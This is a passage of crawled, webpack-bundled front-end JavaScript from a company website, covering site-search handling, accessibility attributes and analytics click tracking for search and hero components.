  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5042.6c67a5df757d5a65ce48.js
body_size: 400
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5042],{

/***/ 2661:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-hero-ga');
const heroImage = document.querySelector('.c-hero__picture');

// if there is a scrollbar on the page, set the custom
// property to the width of the screen minus the scrollbar
heroImage?.style.setProperty('--scrollbar-width', `calc(100vw - ${window.innerWidth - document.documentElement.clientWidth}px)`);
function gaClickHandler(event) {
  const gaComponentName = 'hero';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5042.6c67a5df757d5a65ce48.js.map